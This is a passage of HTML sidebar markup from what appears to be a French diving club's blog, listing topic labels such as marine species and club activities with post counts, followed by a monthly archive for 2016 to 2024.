<a dir='ltr' href='http://clubplongeemask.blogspot.com/search/label/M%C3%A9rou'>Mérou</a>
<span dir='ltr'>(52)</span>
</li>
<li>
<a dir='ltr' href='http://clubplongeemask.blogspot.com/search/label/Meuli%C3%A8re'>Meulière</a>
<span dir='ltr'>(8)</span>
</li>
<li>
<a dir='ltr' href='http://clubplongeemask.blogspot.com/search/label/Moratoire%20Corb'>Moratoire Corb</a>
<span dir='ltr'>(2)</span>
</li>
<li>
<a dir='ltr' href='http://clubplongeemask.blogspot.com/search/label/Moratoire%20M%C3%A9rous'>Moratoire Mérous</a>
<span dir='ltr'>(2)</span>
</li>
<li>
<a dir='ltr' href='http://clubplongeemask.blogspot.com/search/label/Mostelle'>Mostelle</a>
<span dir='ltr'>(12)</span>
</li>
<li>
<a dir='ltr' href='http://clubplongeemask.blogspot.com/search/label/Mulet'>Mulet</a>
<span dir='ltr'>(2)</span>
</li>
<li>
<a dir='ltr' href='http://clubplongeemask.blogspot.com/search/label/Mur%C3%A8ne'>Murène</a>
<span dir='ltr'>(54)</span>
</li>
<li>
<a dir='ltr' href='http://clubplongeemask.blogspot.com/search/label/Mur%C3%A8ne%20avec%20crevette'>Murène avec crevette</a>
<span dir='ltr'>(7)</span>
</li>
<li>
<a dir='ltr' href='http://clubplongeemask.blogspot.com/search/label/Murex'>Murex</a>
<span dir='ltr'>(2)</span>
</li>
<li>
<a dir='ltr' href='http://clubplongeemask.blogspot.com/search/label/Natice%20%28ponte%29'>Natice (ponte)</a>
<span dir='ltr'>(2)</span>
</li>
<li>
<a dir='ltr' href='http://clubplongeemask.blogspot.com/search/label/N%C3%A9matocrysopsis%20%28Barbapapa%29'>Nématocrysopsis (Barbapapa)</a>
<span dir='ltr'>(4)</span>
</li>
<li>
<a dir='ltr' href='http://clubplongeemask.blogspot.com/search/label/Oblade'>Oblade</a>
<span dir='ltr'>(3)</span>
</li>
<li>
<a dir='ltr' href='http://clubplongeemask.blogspot.com/search/label/Ophiure'>Ophiure</a>
<span dir='ltr'>(7)</span>
</li>
<li>
<a dir='ltr' href='http://clubplongeemask.blogspot.com/search/label/Ormeau'>Ormeau</a>
<span dir='ltr'>(3)</span>
</li>
<li>
<a dir='ltr' href='http://clubplongeemask.blogspot.com/search/label/Oursin'>Oursin</a>
<span dir='ltr'>(22)</span>
</li>
<li>
<a dir='ltr' href='http://clubplongeemask.blogspot.com/search/label/Oursin%20crayon'>Oursin crayon</a>
<span dir='ltr'>(1)</span>
</li>
<li>
<a dir='ltr' href='http://clubplongeemask.blogspot.com/search/label/Oursin%20des%20sables'>Oursin des sables</a>
<span dir='ltr'>(1)</span>
</li>
<li>
<a dir='ltr' href='http://clubplongeemask.blogspot.com/search/label/Oursin%20diad%C3%A8me'>Oursin diadème</a>
<span dir='ltr'>(5)</span>
</li>
<li>
<a dir='ltr' href='http://clubplongeemask.blogspot.com/search/label/Oursin%20granuleux'>Oursin granuleux</a>
<span dir='ltr'>(23)</span>
</li>
<li>
<a dir='ltr' href='http://clubplongeemask.blogspot.com/search/label/Oursin%20melon'>Oursin melon</a>
<span dir='ltr'>(4)</span>
</li>
<li>
<a dir='ltr' href='http://clubplongeemask.blogspot.com/search/label/Oursinade'>Oursinade</a>
<span dir='ltr'>(3)</span>
</li>
<li>
<a dir='ltr' href='http://clubplongeemask.blogspot.com/search/label/Padine%20paon'>Padine paon</a>
<span dir='ltr'>(13)</span>
</li>
<li>
<a dir='ltr' href='http://clubplongeemask.blogspot.com/search/label/Palier'>Palier</a>
<span dir='ltr'>(3)</span>
</li>
<li>
<a dir='ltr' href='http://clubplongeemask.blogspot.com/search/label/Parata'>Parata</a>
<span dir='ltr'>(2)</span>
</li>
<li>
<a dir='ltr' href='http://clubplongeemask.blogspot.com/search/label/Parc%20marin'>Parc marin</a>
<span dir='ltr'>(25)</span>
</li>
<li>
<a dir='ltr' href='http://clubplongeemask.blogspot.com/search/label/Patelle%20g%C3%A9ante'>Patelle géante</a>
<span dir='ltr'>(1)</span>
</li>
<li>
<a dir='ltr' href='http://clubplongeemask.blogspot.com/search/label/Pennatule'>Pennatule</a>
<span dir='ltr'>(1)</span>
</li>
<li>
<a dir='ltr' href='http://clubplongeemask.blogspot.com/search/label/Petite%20cigale'>Petite cigale</a>
<span dir='ltr'>(2)</span>
</li>
<li>
<a dir='ltr' href='http://clubplongeemask.blogspot.com/search/label/Photo%20de%20groupe'>Photo de groupe</a>
<span dir='ltr'>(135)</span>
</li>
<li>
<a dir='ltr' href='http://clubplongeemask.blogspot.com/search/label/Piscine'>Piscine</a>
<span dir='ltr'>(20)</span>
</li>
<li>
<a dir='ltr' href='http://clubplongeemask.blogspot.com/search/label/Plage'>Plage</a>
<span dir='ltr'>(1)</span>
</li>
<li>
<a dir='ltr' href='http://clubplongeemask.blogspot.com/search/label/Planaire%20rose'>Planaire rose</a>
<span dir='ltr'>(7)</span>
</li>
<li>
<a dir='ltr' href='http://clubplongeemask.blogspot.com/search/label/Plong%C3%A9e'>Plongée</a>
<span dir='ltr'>(88)</span>
</li>
<li>
<a dir='ltr' href='http://clubplongeemask.blogspot.com/search/label/PMT'>PMT</a>
<span dir='ltr'>(125)</span>
</li>
<li>
<a dir='ltr' href='http://clubplongeemask.blogspot.com/search/label/Poisson-Clown'>Poisson-Clown</a>
<span dir='ltr'>(1)</span>
</li>
<li>
<a dir='ltr' href='http://clubplongeemask.blogspot.com/search/label/Poisson-lune'>Poisson-lune</a>
<span dir='ltr'>(1)</span>
</li>
<li>
<a dir='ltr' href='http://clubplongeemask.blogspot.com/search/label/Poisson-Pierre'>Poisson-Pierre</a>
<span dir='ltr'>(1)</span>
</li>
<li>
<a dir='ltr' href='http://clubplongeemask.blogspot.com/search/label/Ponte%20%28Murex%29'>Ponte (Murex)</a>
<span dir='ltr'>(1)</span>
</li>
<li>
<a dir='ltr' href='http://clubplongeemask.blogspot.com/search/label/ponte%20Calmar'>ponte Calmar</a>
<span dir='ltr'>(2)</span>
</li>
<li>
<a dir='ltr' href='http://clubplongeemask.blogspot.com/search/label/Porcelaine'>Porcelaine</a>
<span dir='ltr'>(9)</span>
</li>
<li>
<a dir='ltr' href='http://clubplongeemask.blogspot.com/search/label/Portrait'>Portrait</a>
<span dir='ltr'>(12)</span>
</li>
<li>
<a dir='ltr' href='http://clubplongeemask.blogspot.com/search/label/Posidonie'>Posidonie</a>
<span dir='ltr'>(17)</span>
</li>
<li>
<a dir='ltr' href='http://clubplongeemask.blogspot.com/search/label/Posidonie%20%28fleurs%29'>Posidonie (fleurs)</a>
<span dir='ltr'>(1)</span>
</li>
<li>
<a dir='ltr' href='http://clubplongeemask.blogspot.com/search/label/Poulpe'>Poulpe</a>
<span dir='ltr'>(37)</span>
</li>
<li>
<a dir='ltr' href='http://clubplongeemask.blogspot.com/search/label/Prospection%20caulerpe'>Prospection caulerpe</a>
<span dir='ltr'>(11)</span>
</li>
<li>
<a dir='ltr' href='http://clubplongeemask.blogspot.com/search/label/Protection'>Protection</a>
<span dir='ltr'>(2)</span>
</li>
<li>
<a dir='ltr' href='http://clubplongeemask.blogspot.com/search/label/Protule'>Protule</a>
<span dir='ltr'>(23)</span>
</li>
<li>
<a dir='ltr' href='http://clubplongeemask.blogspot.com/search/label/PSC1'>PSC1</a>
<span dir='ltr'>(3)</span>
</li>
<li>
<a dir='ltr' href='http://clubplongeemask.blogspot.com/search/label/Pseudolithophyllum'>Pseudolithophyllum</a>
<span dir='ltr'>(2)</span>
</li>
<li>
<a dir='ltr' href='http://clubplongeemask.blogspot.com/search/label/Radiolaire'>Radiolaire</a>
<span dir='ltr'>(5)</span>
</li>
<li>
<a dir='ltr' href='http://clubplongeemask.blogspot.com/search/label/Raie'>Raie</a>
<span dir='ltr'>(3)</span>
</li>
<li>
<a dir='ltr' href='http://clubplongeemask.blogspot.com/search/label/Raie%20torpille'>Raie torpille</a>
<span dir='ltr'>(1)</span>
</li>
<li>
<a dir='ltr' href='http://clubplongeemask.blogspot.com/search/label/Rallye%20photo'>Rallye photo</a>
<span dir='ltr'>(5)</span>
</li>
<li>
<a dir='ltr' href='http://clubplongeemask.blogspot.com/search/label/Rascasse'>Rascasse</a>
<span dir='ltr'>(27)</span>
</li>
<li>
<a dir='ltr' href='http://clubplongeemask.blogspot.com/search/label/Rason'>Rason</a>
<span dir='ltr'>(5)</span>
</li>
<li>
<a dir='ltr' href='http://clubplongeemask.blogspot.com/search/label/Requin'>Requin</a>
<span dir='ltr'>(2)</span>
</li>
<li>
<a dir='ltr' href='http://clubplongeemask.blogspot.com/search/label/retour%20au%20port'>retour au port</a>
<span dir='ltr'>(1)</span>
</li>
<li>
<a dir='ltr' href='http://clubplongeemask.blogspot.com/search/label/Rose%20des%20mers'>Rose des mers</a>
<span dir='ltr'>(1)</span>
</li>
<li>
<a dir='ltr' href='http://clubplongeemask.blogspot.com/search/label/Rouget%20Barbet'>Rouget Barbet</a>
<span dir='ltr'>(4)</span>
</li>
<li>
<a dir='ltr' href='http://clubplongeemask.blogspot.com/search/label/Sabelle'>Sabelle</a>
<span dir='ltr'>(8)</span>
</li>
<li>
<a dir='ltr' href='http://clubplongeemask.blogspot.com/search/label/Sabelle%20%28petite%29'>Sabelle (petite)</a>
<span dir='ltr'>(5)</span>
</li>
<li>
<a dir='ltr' href='http://clubplongeemask.blogspot.com/search/label/Sabelle%20des%20sables'>Sabelle des sables</a>
<span dir='ltr'>(1)</span>
</li>
<li>
<a dir='ltr' href='http://clubplongeemask.blogspot.com/search/label/Saint%20Pierre'>Saint Pierre</a>
<span dir='ltr'>(2)</span>
</li>
<li>
<a dir='ltr' href='http://clubplongeemask.blogspot.com/search/label/Salmacine'>Salmacine</a>
<span dir='ltr'>(9)</span>
</li>
<li>
<a dir='ltr' href='http://clubplongeemask.blogspot.com/search/label/Sar'>Sar</a>
<span dir='ltr'>(32)</span>
</li>
<li>
<a dir='ltr' href='http://clubplongeemask.blogspot.com/search/label/Sar%20%C3%A0%20museau%20pointu'>Sar à museau pointu</a>
<span dir='ltr'>(2)</span>
</li>
<li>
<a dir='ltr' href='http://clubplongeemask.blogspot.com/search/label/Sar%20%C3%A0%20t%C3%AAte%20noire'>Sar à tête noire</a>
<span dir='ltr'>(1)</span>
</li>
<li>
<a dir='ltr' href='http://clubplongeemask.blogspot.com/search/label/Sar%20commun'>Sar commun</a>
<span dir='ltr'>(3)</span>
</li>
<li>
<a dir='ltr' href='http://clubplongeemask.blogspot.com/search/label/Sargasse'>Sargasse</a>
<span dir='ltr'>(2)</span>
</li>
<li>
<a dir='ltr' href='http://clubplongeemask.blogspot.com/search/label/Saupe'>Saupe</a>
<span dir='ltr'>(11)</span>
</li>
<li>
<a dir='ltr' href='http://clubplongeemask.blogspot.com/search/label/Sculptures'>Sculptures</a>
<span dir='ltr'>(5)</span>
</li>
<li>
<a dir='ltr' href='http://clubplongeemask.blogspot.com/search/label/Seiche'>Seiche</a>
<span dir='ltr'>(3)</span>
</li>
<li>
<a dir='ltr' href='http://clubplongeemask.blogspot.com/search/label/Selfie'>Selfie</a>
<span dir='ltr'>(4)</span>
</li>
<li>
<a dir='ltr' href='http://clubplongeemask.blogspot.com/search/label/Serpule'>Serpule</a>
<span dir='ltr'>(25)</span>
</li>
<li>
<a dir='ltr' href='http://clubplongeemask.blogspot.com/search/label/Serran'>Serran</a>
<span dir='ltr'>(4)</span>
</li>
<li>
<a dir='ltr' href='http://clubplongeemask.blogspot.com/search/label/Serran%20%C3%A9criture'>Serran écriture</a>
<span dir='ltr'>(10)</span>
</li>
<li>
<a dir='ltr' href='http://clubplongeemask.blogspot.com/search/label/Spirographe'>Spirographe</a>
<span dir='ltr'>(24)</span>
</li>
<li>
<a dir='ltr' href='http://clubplongeemask.blogspot.com/search/label/Spo'>Spo</a>
<span dir='ltr'>(1)</span>
</li>
<li>
<a dir='ltr' href='http://clubplongeemask.blogspot.com/search/label/Spondyle'>Spondyle</a>
<span dir='ltr'>(2)</span>
</li>
<li>
<a dir='ltr' href='http://clubplongeemask.blogspot.com/search/label/STARESO'>STARESO</a>
<span dir='ltr'>(311)</span>
</li>
<li>
<a dir='ltr' href='http://clubplongeemask.blogspot.com/search/label/Sur%20la%20plage%20abandonn%C3%A9e'>Sur la plage abandonnée</a>
<span dir='ltr'>(1)</span>
</li>
<li>
<a dir='ltr' href='http://clubplongeemask.blogspot.com/search/label/Syngnathe'>Syngnathe</a>
<span dir='ltr'>(1)</span>
</li>
<li>
<a dir='ltr' href='http://clubplongeemask.blogspot.com/search/label/Technique'>Technique</a>
<span dir='ltr'>(53)</span>
</li>
<li>
<a dir='ltr' href='http://clubplongeemask.blogspot.com/search/label/T%C3%AAte%20de%20Mort'>Tête de Mort</a>
<span dir='ltr'>(14)</span>
</li>
<li>
<a dir='ltr' href='http://clubplongeemask.blogspot.com/search/label/TPE'>TPE</a>
<span dir='ltr'>(3)</span>
</li>
<li>
<a dir='ltr' href='http://clubplongeemask.blogspot.com/search/label/Trapania%20lineata'>Trapania lineata</a>
<span dir='ltr'>(1)</span>
</li>
<li>
<a dir='ltr' href='http://clubplongeemask.blogspot.com/search/label/Tript%C3%A9rygion'>Triptérygion</a>
<span dir='ltr'>(12)</span>
</li>
<li>
<a dir='ltr' href='http://clubplongeemask.blogspot.com/search/label/Tunicier%20%28salpes%29'>Tunicier (salpes)</a>
<span dir='ltr'>(5)</span>
</li>
<li>
<a dir='ltr' href='http://clubplongeemask.blogspot.com/search/label/Umbraculum'>Umbraculum</a>
<span dir='ltr'>(4)</span>
</li>
<li>
<a dir='ltr' href='http://clubplongeemask.blogspot.com/search/label/V%C3%A9lelle'>Vélelle</a>
<span dir='ltr'>(1)</span>
</li>
<li>
<a dir='ltr' href='http://clubplongeemask.blogspot.com/search/label/Ver%20Bispire'>Ver Bispire</a>
<span dir='ltr'>(1)</span>
</li>
<li>
<a dir='ltr' href='http://clubplongeemask.blogspot.com/search/label/ver%20mixycole'>ver mixycole</a>
<span dir='ltr'>(1)</span>
</li>
<li>
<a dir='ltr' href='http://clubplongeemask.blogspot.com/search/label/Ver%20T%C3%A9r%C3%A9belle'>Ver Térébelle</a>
<span dir='ltr'>(7)</span>
</li>
<li>
<a dir='ltr' href='http://clubplongeemask.blogspot.com/search/label/Vidage%20de%20masque'>Vidage de masque</a>
<span dir='ltr'>(17)</span>
</li>
<li>
<a dir='ltr' href='http://clubplongeemask.blogspot.com/search/label/Vita%20Marina'>Vita Marina</a>
<span dir='ltr'>(4)</span>
</li>
</ul>
<div class='clear'></div>
</div>
</div><div class='widget BlogArchive' data-version='1' id='BlogArchive1'>
<h2>Archives du blog</h2>
<div class='widget-content'>
<div id='ArchiveList'>
<div id='BlogArchive1_ArchiveList'>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://clubplongeemask.blogspot.com/2024/'>
2024
</a>
<span class='post-count' dir='ltr'>(1)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://clubplongeemask.blogspot.com/2024/01/'>
janv. 2024
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://clubplongeemask.blogspot.com/2023/'>
2023
</a>
<span class='post-count' dir='ltr'>(2)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://clubplongeemask.blogspot.com/2023/11/'>
nov. 2023
</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://clubplongeemask.blogspot.com/2022/'>
2022
</a>
<span class='post-count' dir='ltr'>(1)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://clubplongeemask.blogspot.com/2022/01/'>
janv. 2022
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://clubplongeemask.blogspot.com/2020/'>
2020
</a>
<span class='post-count' dir='ltr'>(10)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://clubplongeemask.blogspot.com/2020/08/'>
août 2020
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://clubplongeemask.blogspot.com/2020/07/'>
juil. 2020
</a>
<span class='post-count' dir='ltr'>(4)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://clubplongeemask.blogspot.com/2020/06/'>
juin 2020
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://clubplongeemask.blogspot.com/2020/05/'>
mai 2020
</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://clubplongeemask.blogspot.com/2020/03/'>
mars 2020
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://clubplongeemask.blogspot.com/2020/01/'>
janv. 2020
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://clubplongeemask.blogspot.com/2019/'>
2019
</a>
<span class='post-count' dir='ltr'>(33)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://clubplongeemask.blogspot.com/2019/11/'>
nov. 2019
</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://clubplongeemask.blogspot.com/2019/06/'>
juin 2019
</a>
<span class='post-count' dir='ltr'>(25)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://clubplongeemask.blogspot.com/2019/03/'>
mars 2019
</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://clubplongeemask.blogspot.com/2019/02/'>
févr. 2019
</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://clubplongeemask.blogspot.com/2019/01/'>
janv. 2019
</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://clubplongeemask.blogspot.com/2018/'>
2018
</a>
<span class='post-count' dir='ltr'>(97)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://clubplongeemask.blogspot.com/2018/11/'>
nov. 2018
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://clubplongeemask.blogspot.com/2018/10/'>
oct. 2018
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://clubplongeemask.blogspot.com/2018/07/'>
juil. 2018
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://clubplongeemask.blogspot.com/2018/05/'>
mai 2018
</a>
<span class='post-count' dir='ltr'>(86)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://clubplongeemask.blogspot.com/2018/04/'>
avr. 2018
</a>
<span class='post-count' dir='ltr'>(7)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://clubplongeemask.blogspot.com/2018/01/'>
janv. 2018
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://clubplongeemask.blogspot.com/2017/'>
2017
</a>
<span class='post-count' dir='ltr'>(78)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://clubplongeemask.blogspot.com/2017/12/'>
déc. 2017
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://clubplongeemask.blogspot.com/2017/11/'>
nov. 2017
</a>
<span class='post-count' dir='ltr'>(9)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://clubplongeemask.blogspot.com/2017/10/'>
oct. 2017
</a>
<span class='post-count' dir='ltr'>(7)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://clubplongeemask.blogspot.com/2017/09/'>
sept. 2017
</a>
<span class='post-count' dir='ltr'>(3)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://clubplongeemask.blogspot.com/2017/08/'>
août 2017
</a>
<span class='post-count' dir='ltr'>(4)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://clubplongeemask.blogspot.com/2017/06/'>
juin 2017
</a>
<span class='post-count' dir='ltr'>(51)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://clubplongeemask.blogspot.com/2017/05/'>
mai 2017
</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://clubplongeemask.blogspot.com/2017/03/'>
mars 2017
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://clubplongeemask.blogspot.com/2016/'>
2016
</a>
<span class='post-count' dir='ltr'>(216)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://clubplongeemask.blogspot.com/2016/12/'>
déc. 2016
</a>
<span class='post-count' dir='ltr'>(9)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://clubplongeemask.blogspot.com/2016/11/'>
nov. 2016
</a>
<span class='post-count' dir='ltr'>(4)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://clubplongeemask.blogspot.com/2016/10/'>
oct. 2016
</a>
<span class='post-count' dir='ltr'>(11)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://clubplongeemask.blogspot.com/2016/09/'>
sept. 2016
</a>
<span class='post-count' dir='ltr'>(16)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://clubplongeemask.blogspot.com/2016/08/'>
août 2016
</a>
<span class='post-count' dir='ltr'>(39)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://clubplongeemask.blogspot.com/2016/07/'>
juil. 2016
</a>
<span class='post-count' dir='ltr'>(44)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://clubplongeemask.blogspot.com/2016/06/'>
juin 2016
</a>
<span class='post-count' dir='ltr'>(60)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://clubplongeemask.blogspot.com/2016/05/'>
mai 2016
</a>
<span class='post-count' dir='ltr'>(13)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://clubplongeemask.blogspot.com/2016/04/'>
avr. 2016
</a>
<span class='post-count' dir='ltr'>(12)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://clubplongeemask.blogspot.com/2016/03/'>
mars 2016
</a>
<span class='post-count' dir='ltr'>(4)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://clubplongeemask.blogspot.com/2016/02/'>
févr. 2016
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://clubplongeemask.blogspot.com/2016/01/'>
janv. 2016
</a>
